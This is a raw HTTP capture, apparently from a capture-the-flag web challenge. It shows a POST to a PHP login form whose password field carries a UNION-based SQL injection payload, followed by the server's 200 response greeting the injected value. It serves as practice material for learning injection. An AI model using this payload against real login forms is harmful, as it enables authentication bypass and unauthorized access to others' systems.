 POST / HTTP/1.1
Host: 39.100.83.188:8054
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36 Union.373
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://47.92.76.208:4000/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ednag7adv66crmj456p19r8a17
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
username=union_373_Tom&password=1' union select 1,2,3 or '
HTTP/1.1 200 OK
Date: Wed, 15 May 2019 14:09:25 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<head>
<meta charset="utf-8">
<title>Union373</title>
</head>
<body>
组织欢迎你，2!